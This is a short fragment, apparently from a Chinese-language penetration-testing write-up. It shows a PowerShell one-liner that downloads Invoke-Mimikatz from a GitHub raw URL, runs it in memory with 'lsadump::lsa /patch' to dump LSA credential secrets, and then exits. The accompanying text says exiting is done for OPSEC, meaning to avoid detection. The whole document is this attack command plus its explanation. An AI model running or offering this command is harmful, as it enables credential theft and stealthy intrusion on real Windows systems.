 PS C:\Users\szero\Desktop> IEX(New-Object Net.Webclient).DownloadString("https://raw.githubusercontent.com/samratashok/nishang/master/Gather/Invoke-Mimikatz.ps1") ; Invoke-Mimikatz -Command '"lsadump::lsa /patch"' ; exit这里我们直接从GitHub下载mimikatz,加载到内存中,执行它,然后结束PowerShell进程。exit我们最后使用了它,以便它可以与 OPSEC 配合使用。